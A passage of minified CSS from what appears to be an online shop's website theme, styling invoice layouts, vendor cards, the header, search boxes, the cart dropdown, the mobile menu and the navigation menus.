th{vertical-align:middle;border:0!important}.invoice-1 .invoice-header{background:rgba(0,0,0,.04)url(../imgs/invoice/header-bg-1.png)top left}.invoice-2 .invoice-info{border-radius:0}.invoice-2 .invoice-header{border-bottom:1px solid #ececec}.invoice-3 .invoice-header{background:url(../imgs/invoice/header-bg-2.jpg)top left no-repeat;background-size:cover;padding:50px 150px;color:#fff}.invoice-3 .invoice-table thead{color:#fff!important;background-color:#3bb77e}.invoice-4 .invoice-info{border-radius:5px}.invoice-4 .invoice-header{border-bottom:1px solid #ececec;padding:50px 150px 30px;margin-bottom:50px}.invoice-4 .invoice-bottom .hr,.invoice-5 .invoice-bottom .hr{width:100%;height:1px;background-color:#ececec}.invoice-5 .invoice-info{border-radius:0}.invoice-5 .invoice-header{padding:50px 150px}.invoice-5 .invoice-banner{padding:0 150px 50px}.invoice-6.invoice{background-color:#fff}.invoice-6 .invoice-info{border-radius:10px;border:1px solid #bce3c9;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.invoice-6 .hr,.invoice-icon{width:100%;height:1px;background-color:#3bb77e}.invoice-6 .invoice-header{background-color:#f7f8f9;padding:80px 150px 50px;margin-bottom:50px;border-radius:10px 10px 0 0}.invoice-6 .invoice-icon{border-radius:0 10px 0 0}.invoice-icon{position:absolute;width:70px;height:70px;top:0;right:0;display:flex;align-items:center;justify-content:center}.invoice-icon img{width:30px}@media only screen and (max-width:992px){.invoice .invoice-header{padding:80px 50px}.invoice .invoice-top{padding:40px 50px 25px}.invoice .invoice-center{padding:0 50px 40px}.invoice .invoice-bottom{padding:0 50px 25px}.invoice .back-top-home{margin-bottom:30px;text-align:center}}.vendor-wrap,.vendor-wrap:hover{transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;-o-transition:.2s}.vendor-wrap{position:relative;background-color:#fff;border:1px solid #ececec;border-radius:15px;overflow:hidden}.vendor-wrap:hover{box-shadow:5px 5px 15px rgba(0,0,0,.05);border:1px solid #bce3c9}.vendor-wrap .vendor-img-action-wrap{padding:25px 25px 0}.vendor-wrap .vendor-img-action-wrap img{max-width:144px}.vendor-wrap .vendor-content-wrap{padding:20px 20px 30px}.vendor-wrap .vendor-content-wrap .total-product,.vendor-wrap.style-2 .vendor-img-action-wrap .total-product{position:relative;display:inline-block;padding:6px 20px;border-radius:4px;background-color:#def9ec;font-size:14px;font-weight:700;color:#3bb77e;min-width:123px}.vendor-wrap .product-badges.product-badges-position{position:absolute;right:0;top:0;z-index:9}.vendor-wrap .product-badges.product-badges-position span{display:inline-block;font-size:12px;line-height:1;border-radius:0 10px 0 20px;color:#fff;padding:9px 20px 10px;background-color:#3bb77e}.vendor-wrap .product-badges.product-badges-position span.hot{background-color:#f74b81}.header-action .header-action-icon>a span.pro-count.blue,.header-action-2 .header-action-icon-2>a span.pro-count.blue,.vendor-wrap .product-badges.product-badges-position span.new{background-color:#3bb77e}.vendor-wrap .product-badges.product-badges-position span.sale{background-color:#67bcee}.vendor-wrap .product-badges.product-badges-position span.best{background-color:#f59758}.archive-header-3 .archive-header-3-inner,.header-info>ul,.vendor-wrap.style-2{display:flex}.vendor-wrap.style-2 .vendor-img-action-wrap{position:relative;padding:20px}.vendor-wrap.style-2 .vendor-info .btn{min-width:105px;padding:8px 10px 8px 13px}.archive-header-2 .search-form input{border-radius:30px;padding-left:30px;box-shadow:20px 20px 40px rgba(0,0,0,.07)}.archive-header-3{position:relative;border-radius:20px;padding:50px}.header-top-ptb-1{padding:7px 0;border-bottom:1px solid #ececec;font-size:13px;line-height:1}.header-top-ptb-1 #news-flash{min-width:400px;font-size:14px;line-height:10px;font-weight:600}.header-top-ptb-1 #news-flash li{min-height:14px}.header-top-ptb-1 #news-flash i{line-height:6px;margin-right:5px}.header-info-right{display:flex;justify-content:flex-end}.header-info>ul>li{margin-right:20px;position:relative;display:flex;align-items:center}.header-info>ul>li:before{content:"";position:absolute;right:-10px;top:50%;transform:translateY(-50%);width:1px;height:10px;background:#dedfe2}.header-info>ul>li:last-child:before{display:none}.header-info>ul>li a{color:#7e7e7e;font-weight:500}.header-info i,.header-info>ul>li a i{font-size:12px;margin-right:5px}.header-info>ul>li a.language-dropdown-active i.fa-chevron-down{font-size:8px;margin-left:5px}.header-info>ul>li>ul.language-dropdown{position:absolute;top:100%;left:0;z-index:2;min-width:120px;background:#fff;border-radius:0 0 4px 4px;transform:translateY(20px);visibility:hidden;opacity:0;padding:10px 15px;transition:all .25s cubic-bezier(.645,.045,.355,1);border:1px solid #ececec}.header-info>ul>li>ul li a{display:block;color:#696969;padding:5px}.header-info>ul>li>ul li a:hover{color:#3bb77e;background-color:none}.header-info>ul>li>ul li a img{max-width:15px;display:inline-block;margin-right:5px}.cart-dropdown-wrap ul li .shopping-cart-delete a:hover,.header-info>ul>li:hover>a{color:#333}.header-info>ul>li:hover>ul.language-dropdown{visibility:visible;opacity:1;transform:translateY(0);top:25px}.header-info i{line-height:6px}.header-action-2,.header-wrap,.header-wrap .header-nav{display:flex;align-items:center}.header-wrap .header-nav{align-content:center}.header-wrap .header-nav,.header-wrap .header-right,.header-wrap.header-space-between{justify-content:space-between}.header-wrap .header-right{width:100%;display:flex;align-items:center}.logo.logo-width-1{margin-right:70px}.logo.logo-width-1 a img{width:180px;min-width:180px}.search-style-1 form{width:370px;position:relative}.search-style-1 form input{font-size:16px;height:48px;color:#253d4e;border-radius:26px;padding:3px 50px 3px 20px;border:1px solid #f5f5f5;background-color:#f5f5f5;transition:all .25s cubic-bezier(.645,.045,.355,1)}.header-action .header-action-icon.header-action-mrg-none2{margin-right:0}.header-action .header-action-icon:last-child{margin-right:0}.header-action .header-action-icon>a span.pro-count{position:absolute;right:-5px;bottom:-4px;color:#fff;height:20px;width:20px;border-radius:100%;font-weight:700;font-size:12px;text-align:center;line-height:20px}.header-action-2 .header-action-icon-2 span.lable{font-size:16px;margin:5px 0 0 10px}.header-action-2 .header-action-icon-2:last-child{padding:0 0 0 8px}.header-action-2 .header-action-icon-2>a{font-size:30px;color:#333;line-height:1;display:inline-block;position:relative}.header-action-2 .header-action-icon-2>a img{width:100%;max-width:25px}.header-action-2 .header-action-icon-2>a span{font-size:14px;color:#7e7e7e}.header-action-2 .header-action-icon-2>a span.pro-count{position:absolute;right:-11px;top:-5px;color:#fff;height:20px;width:20px;border-radius:100%;font-weight:500;font-size:12px;text-align:center;line-height:20px}.cart-dropdown-wrap ul li{display:flex;flex-wrap:nowrap;margin:0 0 20px}.cart-dropdown-wrap ul li .shopping-cart-img a,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top .mobile-header-logo a{display:block}.header-height-2{border-bottom:1px solid #ececec}.header-height-3{min-height:132px}.header-height-4{min-height:120px}.search-popup-wrap.search-visible{visibility:visible;opacity:1;transition-delay:0s}.mobile-header-wrapper-style.sidebar-visible{visibility:visible;opacity:1;transform:translate(0,0)}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav{height:100%}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .main-categori-wrap a i{margin-right:15px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .main-categori-wrap .categori-dropdown-active-small{background-color:transparent;box-shadow:none;padding:0}.header-action-right,.header-action-right .search-location{display:none}.search-style-1{margin-right:28px}.search-style-1 form input::-moz-input-placeholder{color:#253d4e;opacity:1}.search-style-1 form input::-webkit-input-placeholder{color:#253d4e;opacity:1}.search-style-1 form input:focus{border:1px solid #3bb77e;background-color:#fff}.search-style-1 form button{position:absolute;top:50%;transform:translateY(-50%);right:0;border:0;font-size:19px;height:100%;padding:0 15px;background-color:transparent;color:#3bb77e}.search-style-1 form button:hover{color:#5a97fa}.header-action{display:flex;align-items:center}.header-action .header-action-icon{margin-right:28px;position:relative;display:flex}.header-action .header-action-icon.header-action-mrg-none{margin-right:13px}.header-action .header-action-icon>a{font-size:24px;color:#333;line-height:1;display:inline-block;position:relative}.header-action .header-action-icon:hover>a{color:#3bb77e}.header-action .header-action-icon:hover .cart-dropdown-wrap{opacity:1;visibility:visible;top:calc(100% + 10px)}.header-action.header-action-hm3 .header-action-icon.header-action-mrg-none2{margin-right:0}.header-action.header-action-hm3 .header-action-icon:last-child{margin-right:0}.header-action-2 .header-action-icon-2{position:relative;display:flex;padding:0 10px}.header-action-2 .header-action-icon-2>a svg{width:1em;height:1em}.header-action-2 .header-action-icon-2:hover>a{color:#3bb77e;fill:#3bb77e}.header-action-2 .header-action-icon-2:hover .cart-dropdown-wrap{opacity:1;visibility:visible;top:calc(100% + 10px)}.header-middle-ptb-1{padding:25px 0 0}.cart-dropdown-wrap{position:absolute;right:0;top:calc(100% + 20px);z-index:99;width:320px;background-color:#fff;box-shadow:5px 5px 15px rgba(0,0,0,.05);padding:30px 20px 27px;opacity:0;visibility:hidden;transition:all .25s cubic-bezier(.645,.045,.355,1);border-radius:10px;border:1px solid #ececec}.cart-dropdown-wrap.cart-dropdown-hm2{right:0}.cart-dropdown-wrap.account-dropdown{width:200px}.cart-dropdown-wrap ul li .shopping-cart-title h4 a:hover,.cart-dropdown-wrap.account-dropdown a{color:#253d4e}.cart-dropdown-wrap ul li .shopping-cart-title h4 a,.cart-dropdown-wrap.account-dropdown a:hover,.main-menu>nav>ul>li ul.mega-menu li ul li a:hover,.main-menu>nav>ul>li:hover>a,.main-menu>nav>ul>li>a.active,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li a:hover,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info a:hover,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li:hover>a,.search-style-3 form button:hover{color:#3bb77e}.cart-dropdown-wrap ul li:last-child{margin:0}.cart-dropdown-wrap ul li .shopping-cart-img{flex:0 0 80px;margin-right:20px}.cart-dropdown-wrap ul li .shopping-cart-title{margin:6px 0 0}.cart-dropdown-wrap ul li .shopping-cart-title h4{font-size:16px;font-weight:500;line-height:1;margin:0 0 9px}.cart-dropdown-wrap ul li .shopping-cart-title h3{font-size:18px;font-weight:700;line-height:1;margin:0;color:#3bb77e}.cart-dropdown-wrap ul li .shopping-cart-title h3 span{color:#696969;font-weight:400;font-size:16px}.cart-dropdown-wrap ul li .shopping-cart-delete{display:flex;flex-grow:100;justify-content:flex-end;margin:6px 0 0}.cart-dropdown-wrap ul li .shopping-cart-delete a{font-size:18px;color:#696969}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total{border-top:2px solid #f3f3f3;margin:25px 0;padding:17px 0 0}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h4{color:#9b9b9b;font-weight:700;font-size:16px;margin:0}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h4 span{font-size:18px;float:right;color:#3bb77e}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button{display:flex;justify-content:space-between;width:100%;flex-wrap:wrap;margin-top:20px;align-items:center;align-self:center}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a{display:inline-block;font-size:14px;color:#fff;border-radius:4px;line-height:1;padding:10px 20px;background-color:#3bb77e;font-family:"Quicksand",sans-serif;border:2px solid #3bb77e}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a.outline{background-color:transparent;border:2px solid #3bb77e;color:#3bb77e}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a:hover{background-color:#fdc040}.sticky-bar.stick{animation:700ms ease-in-out 0s normal none 1 running fadeInDown;box-shadow:0 8px 20px 0 rgba(0,0,0,.05);position:fixed;top:0;width:100%;z-index:999;left:0;transition:all .3s ease 0s;border-bottom:2px solid #fdc040;background:#fff}.sticky-bar.stick.sticky-white-bg{background-color:#fff}.sticky-bar.stick.sticky-blue-bg{background-color:#3286e0}.header-height-1{min-height:133px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap a img,.search-style-2{width:100%}.search-style-2 form{width:100%;display:flex;position:relative}.search-style-2 form select{color:#253d4e;font-size:16px;font-weight:700;min-height:50px;border:1px solid #ececec;border-right:none;width:140px;padding:3px 35px 3px 20px;border-radius:4px 0 0 4px;background-color:#fff;transition:all .3s ease 0s;-moz-appearance:none;-webkit-appearance:none;position:relative}.search-style-2 form select:focus{color:#333}.search-style-2 form select::after{position:absolute}.search-style-2 form input{width:100%;max-width:683px;background-image:url(../imgs/theme/icons/search.png);background-repeat:no-repeat;background-position:center right;padding-left:0;height:50px;line-height:50px;font-size:14px}.search-style-2 form input::-moz-input-placeholder{opacity:1}.search-style-2 form input::-webkit-input-placeholder{opacity:1}.search-style-2 form input:focus{border-color:#414648;border-width:0 0 3px;border-style:solid}.search-style-2 form button{position:absolute;right:0;top:50%;transform:translateY(-50%);background-color:transparent;border:0;font-size:20px;color:#3bb77e;height:100%;padding:5px 17px}.header-bottom-shadow{box-shadow:0 1px 20px rgba(0,0,0,.05)}.header-bottom .header-action-right a span.pro-count{background-color:#3bb77e;color:#fff}.search-style-3{margin-bottom:10px}.main-menu.hover-boder>nav>ul>li>a,.search-style-3 form{position:relative}.search-style-3 form input{font-size:14px;height:45px;color:#253d4e;background-color:#f2f3f4;border-radius:5px;padding:3px 50px 3px 20px;transition:all .25s cubic-bezier(.645,.045,.355,1);border:0}.search-style-3 form input::-moz-input-placeholder{color:#253d4e;opacity:1}.search-style-3 form input::-webkit-input-placeholder{color:#253d4e;opacity:1}.search-style-3 form input:focus{border:1px solid #bce3c9}.search-style-3 form button{position:absolute;top:50%;transform:translateY(-50%);right:0;border:0;font-size:16px;height:100%;padding:0 14px;background-color:transparent;color:#333}.search-popup-wrap{width:100%;height:100%;position:fixed;top:0;left:0;opacity:0;visibility:hidden;background-color:#fff;transition:all .5s ease-in-out;z-index:99999;display:flex;align-items:center;justify-content:center}.search-popup-wrap .search-popup-content form input{width:1170px;background-color:transparent;border:0;border-bottom:3px solid #3bb77e;font-size:50px;padding:21px 50px 16px 0;color:#919191;font-weight:300;max-width:100%;height:auto;transform:translate(0,50px);transition-delay:0s;opacity:0;transition:all .5s ease-in-out,opacity .5s linear}.search-popup-wrap .search-popup-content form input::-moz-input-placeholder{color:#919191;opacity:1}.search-popup-wrap .search-popup-content form input::-webkit-input-placeholder{color:#919191;opacity:1}.search-popup-wrap.search-visible .search-popup-content form input{transform:none;opacity:1;transition-delay:.6s}.close-style-wrap{position:absolute;right:55px;top:40px}.close-style-wrap.close-style-position-inherit{position:inherit}.close-style-wrap .close-style{position:relative;padding:0;border:0;width:26px;height:26px;background-color:#def9ec;border-radius:30px}.close-style-wrap .close-style>i{position:absolute;top:50%;left:50%;width:10px;height:1px;margin:0!important;transform-origin:center;display:block;overflow:hidden}.close-style-wrap .close-style>i.icon-top{transform:translate(-50%,-50%) rotate(45deg)}.close-style-wrap .close-style>i.icon-top::before{transition:transform .6s cubic-bezier(.165,.84,.44,1) .2s;transform:scaleX(1) translateZ(0);transform-origin:right}.close-style-wrap .close-style>i.icon-top::after{transition:transform .6s cubic-bezier(.165,.84,.44,1);transform:scaleX(0) translateZ(0);transform-origin:left}.close-style-wrap .close-style>i.icon-bottom{transform:translate(-50%,-50%) rotate(-45deg)}.close-style-wrap .close-style>i.icon-bottom::before{transition:transform .6s cubic-bezier(.165,.84,.44,1) .2s;transform:scaleX(1) translateZ(0);transform-origin:right}.close-style-wrap .close-style>i.icon-bottom::after{transition:transform .6s cubic-bezier(.165,.84,.44,1);transform:scaleX(0) translateZ(0);transform-origin:left}.close-style-wrap .close-style:hover{transform:rotateZ(360deg)}.burger-icon>span::after,.burger-icon>span::before,.close-style-wrap .close-style>i::after,.close-style-wrap .close-style>i::before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background-color:#111}.burger-icon{position:relative;width:24px;height:20px;cursor:pointer;transition:all .25s cubic-bezier(.645,.045,.355,1)}.burger-icon>span{display:block;position:absolute;left:0;width:100%;height:2px}.burger-icon>span.burger-icon-top{top:2px}.burger-icon>span.burger-icon-bottom{bottom:2px}.burger-icon>span.burger-icon-mid{top:9px}.burger-icon>span::after,.burger-icon>span::before{background-color:#333}.burger-icon.burger-icon-white>span::after,.burger-icon.burger-icon-white>span::before{background-color:#253d4e}.body-overlay-1{background:rgba(0,0,0,.7)0 0;height:100%;left:0;opacity:0;position:fixed;top:0;visibility:hidden;width:100%;cursor:crosshair;z-index:9999}.mobile-menu-active .body-overlay-1{opacity:1;visibility:visible}.body-overlay-1,.main-wrapper,.mobile-header-wrapper-style{transition:all .25s cubic-bezier(.645,.045,.355,1)}.mobile-header-wrapper-style{position:fixed;top:0;width:360px;min-height:100vh;bottom:0;left:0;visibility:hidden;opacity:0;transform:translate(-200px,0);background-color:#fff;box-shadow:0 0 15px 0 rgba(0,0,0,.09);z-index:99999}.mobile-header-wrapper-style .mobile-header-wrapper-inner{padding:0 0 30px;height:100%;overflow-y:auto;overflow-x:hidden}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top{display:flex;justify-content:space-between;flex-wrap:wrap;padding:20px 30px;background-color:#fff;align-items:center}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top .mobile-header-logo a img{width:100px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area{padding:30px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li{display:block;position:relative;padding:13px 0;border-bottom:1px solid #ececec}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li:last-child{border-bottom:none}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children .menu-expand{right:0;position:absolute;cursor:pointer;z-index:9;text-align:center;font-size:12px;display:block;width:30px;height:30px;line-height:38px;top:5px;color:#253d4e}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children .menu-expand i{font-size:14px;font-weight:300}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children.active>.menu-expand{background:rgba(255,255,255,.2)}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children.active>.menu-expand i::before{content:""}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li a{font-size:14px;line-height:1;text-transform:capitalize;font-weight:700;position:relative;display:inline-block;color:#253d4e}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul{padding:10px 0 0 10px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li{padding:10px 0;border-bottom:none}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li a{font-size:14px;display:block;font-weight:500}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li.menu-item-has-children.active{padding-bottom:0}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .categories-dropdown-wrap ul li a{padding:5px 15px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap{padding:20px;border-radius:5px;border:1px solid #ececec;margin:17px 0 30px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info{position:relative;margin-bottom:13px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info a{font-size:14px;display:block;font-weight:500;color:#253d4e}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info a i{font-size:14px;color:#3bb77e;margin-right:8px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown{margin-top:5px;display:none;background-color:transparent;box-shadow:none;padding:10px 0 0;width:100%;z-index:11}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li{padding-bottom:10px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li a{font-size:16px;color:rgba(255,255,255,.7);font-weight:400}.header-style-1 .header-top-ptb-1 .language-dropdown a,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info:hover>a{color:#253d4e}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-border{border-bottom:1px solid rgba(255,255,255,.15)}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .site-copyright{font-size:13px;color:#b6b6b6}.mobile-social-icon a img:hover{opacity:.8}.mobile-social-icon a:hover{transform:translateY(-2px);transition-duration:.5s;margin-top:-2px}.mobile-social-icon a:last-child{margin-right:0}.mobile-search{padding:0 0 10px}.hotline img{min-width:35px;margin-right:12px}.hotline p,.main-menu>nav>ul>li>a{font-weight:700;font-family:"Quicksand",sans-serif}.hotline p{color:#3bb77e;font-size:26px;display:block;line-height:1}.hotline p span{font-weight:500;font-size:12px;font-family:"Lato",sans-serif;color:#7e7e7e;display:block;letter-spacing:.9px}.header-style-1{position:relative;overflow-x:clip}.header-style-1.header-height-2{border-bottom:0}.header-style-1 .header-top-ptb-1{background-image:none;padding:10px 0}.header-style-1 .header-middle-ptb-1{padding:30px 0}.header-style-1 .select2-container{max-width:unset;min-width:150px}.header-style-1 .select2-container--default .select2-selection--single{border:0;height:50px;line-height:50px;padding-left:20px;width:155px;max-width:unset;border-radius:5px 0 0 5px}.header-style-1 .select2-container--default .select2-selection--single .select2-selection__arrow{right:10px}.header-style-1 .select2-container--default .select2-selection--single .select2-selection__arrow b::after{font-family:uicons-regular-straight!important;font-style:normal;font-weight:400!important;font-variant:normal;text-transform:none;line-height:1!important;content:"\f10f";position:absolute;top:-4px}.header-style-1 .select2-container--default .select2-selection--single .select2-selection__rendered{height:50px;line-height:50px;position:relative}.header-style-1 .select2-container--default .select2-selection--single .select2-selection__rendered:after{content:"";height:20px;width:1px;background-color:#cacaca;position:absolute;right:0;top:15px}.header-style-1 .search-location .select2-container--default .select2-selection--single{height:40px;line-height:40px;padding-left:13px;width:164px;max-width:unset;border-radius:5px;background-color:#fff;border:1px solid #ececec;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.header-style-1 .search-location .select2-container--default .select2-selection--single:hover{transform:translateY(-3px);transition:.2s}.header-style-1 .search-location .select2-container--default .select2-selection--single .select2-selection__arrow{right:10px;top:7px}.header-style-1 .search-location .select2-container--default .select2-selection--single .select2-selection__rendered{height:40px;line-height:35px;position:relative;color:#3bb77e;font-weight:500}.header-style-1 .search-location .select2-container--default .select2-selection--single .select2-selection__rendered:after{content:none}.header-style-1 .search-location .select2-container--default .select2-selection--single .select2-selection__rendered:before{font-family:uicons-regular-straight!important;content:"\f1c6";color:#b6b6b6;margin-right:7px;display:inline-block}.header-style-1 .search-location .select2-container{min-width:158px;max-width:158px;margin-right:30px}.header-style-1 .search-style-2 form{border:2px solid #bce3c9;border-radius:4px;max-width:700px;background-color:#fff}.header-style-1 .search-style-2 form input{border-radius:0 5px 5px 0;margin-left:20px;background-color:#fff;border:0}.header-style-1 .header-bottom-bg-color{background-color:#fff;border-top:1px solid #ececec;border-bottom:1px solid #ececec}.header-style-1 .main-categori-wrap>a{color:#fff;line-height:70px;background:#3bb77e;padding:0 30px}.header-style-1 .main-categori-wrap>a i.up{right:30px}.header-style-1 .main-categori-wrap>a.categories-button-active{line-height:44px;border-radius:5px;padding:0 20px;font-family:"Quicksand",sans-serif;font-size:16px}.header-style-1 .main-categori-wrap>a.categories-button-active i{color:#fff;margin-left:12px;font-size:10px;margin-bottom:5px}.header-style-1 .main-categori-wrap>a:hover{background-color:#29a56c}.header-style-1 .main-menu.main-menu-light-white>nav>ul>li>a{color:#494949}.header-style-1 .main-categori-wrap>a span,.header-style-1 .stick .main-menu.main-menu-light-white>nav>ul>li>a,.header-style-1.header-style-5 .hotline p,.header-style-1.header-style-5 .hotline p span{color:#fff!important}.header-style-1 .categories-dropdown-active-large{top:100%;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.header-style-1 .hotline p{color:#3bb77e!important}.header-style-1.header-style-5 .header-bottom-bg-color{background-color:#3bb77e!important}.header-style-1.header-style-5 .header-bottom-bg-color .main-categori-wrap>a{background:#fdc040}.header-style-1.header-style-5 .main-menu>nav>ul>li>a,.main-menu.main-menu-light-white>nav>ul>li>a{color:#fff}span.fi-rs-apps{font-size:16px}.hotline i{opacity:.7}.main-menu.main-menu-mrg-1{margin:0 0 0 27px}.main-menu>nav>ul>li.hot-deals{padding-right:10px!important}.main-menu>nav>ul>li.hot-deals img{position:relative;margin-bottom:-4px;margin-right:8px}.main-menu>nav>ul>li.position-static{position:static}.main-menu>nav>ul>li>a{display:inline-block;font-size:16px;color:#253d4e}.main-menu>nav>ul>li>a i{font-size:8px;position:relative;margin-left:4px}.main-menu>nav>ul>li ul.mega-menu,.main-menu>nav>ul>li ul.sub-menu,.main-menu>nav>ul>li ul.sub-menu li ul.level-menu{position:absolute;background-color:#fff;transition:all .25s ease 0s;opacity:0;visibility:hidden;border-radius:10px;margin-top:20px;border:1px solid #ececec;box-shadow:5px 5px 15px rgba(0,0,0,.05)}.main-menu>nav>ul>li ul.sub-menu{left:0;top:100%;min-width:250px;padding:25px 15px;z-index:999}.main-menu>nav>ul>li ul.sub-menu li{line-height:1;display:block;margin-bottom:21px;position:relative}.main-menu>nav>ul>li ul.mega-menu,.main-menu>nav>ul>li ul.sub-menu li ul.level-menu{left:100%;top:-110px;width:240px;padding:33px 0 35px}.main-menu>nav>ul>li ul.sub-menu li ul.level-menu.level-menu-modify{top:-25px}.main-menu>nav>ul>li ul.sub-menu li a i{font-size:9px;float:right;position:relative;top:4px}.main-menu>nav>ul>li ul.sub-menu li:hover>a{color:#000}.main-menu>nav>ul>li ul.sub-menu li:hover ul.level-menu{opacity:1;visibility:visible;margin-top:0}.main-menu>nav>ul>li ul.mega-menu{left:0;top:100%;width:100%;padding:35px 25px 35px 35px;border-radius:0 0 10px 10px;z-index:999}.main-menu>nav>ul>li ul.mega-menu li{line-height:1;display:block;position:relative;float:left;padding-right:10px}.main-menu>nav>ul>li ul.mega-menu li.sub-mega-menu-width-22{width:22%}.main-menu>nav>ul>li ul.mega-menu li.sub-mega-menu-width-34{width:34%}.main-menu>nav>ul>li ul.mega-menu li a.menu-title{font-size:19px;font-weight:700;display:block}.main-menu>nav>ul>li ul.mega-menu li ul{margin-top:28px}.main-menu>nav>ul>li ul.mega-menu li ul li{line-height:1;display:block;margin-bottom:14px;float:none}.main-menu>nav>ul>li ul.mega-menu li ul li a{font-size:15px;color:#7e7e7e;display:block;line-height:1.4}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap a{display:block}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content{position:absolute;top:32px;left:30px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h3{font-size:24px;font-weight:700;line-height:1.5;margin:5px 0 11px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price span.old-price{font-size:19px;font-weight:400;color:#696969;text-decoration:line-through;margin-left:5px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-btn a{display:inline-block;font-size:16px;font-weight:700;color:#fff;border-radius:26px;padding:12px 22px 14px;background-color:#3bb77e}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount h3 span{display:block;line-height:1;font-weight:700;font-size:20px;margin:0 0 3px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap:hover .menu-banner-btn a{background-color:#fd6e6e}.main-menu>nav>ul>li:hover ul.sub-menu{opacity:1;visibility:visible;margin-top:12px}.main-menu>nav>ul>li:hover ul.mega-menu{opacity:1;visibility:visible;margin-top:0}.main-menu.hover-boder>nav>ul>li>a::after{content:none;position:absolute;left:auto;right:0;bottom:34px;height:1px;width:0;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:#3bb77e}.main-menu.hover-boder>nav>ul>li:hover>a::after{width:100%;left:0;right:auto}.main-menu.hover-boder.hover-boder-white>nav>ul>li>a::after{bottom:18px;background:#fff}.main-menu.hover-boder.hover-boder-modify>nav>ul>li>a::after{bottom:28px}.main-menu.main-menu-padding-1>nav>ul>li{padding:0 5px}.main-menu.main-menu-padding-1>nav>ul>li:first-child{padding-left:0!important}.main-menu.main-menu-lh-2>nav>ul>li{line-height:70px}.main-menu.main-menu-lh-3>nav>ul>li{line-height:80px}.main-menu.main-menu-grow{flex-grow:1}.main-menu>nav>ul>li{display:inline-block;position:relative}.main-menu>nav>ul>li ul.sub-menu li a{font-size:14px;color:#7e7e7e;display:block;padding:0 15px}.categories-dropdown-wrap ul li:hover a,.main-menu>nav>ul>li ul.sub-menu li a:hover{color:#3bb77e}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h4{font-size:16px;text-transform:uppercase;font-weight:500;margin:0}.main-menu>nav>ul>li 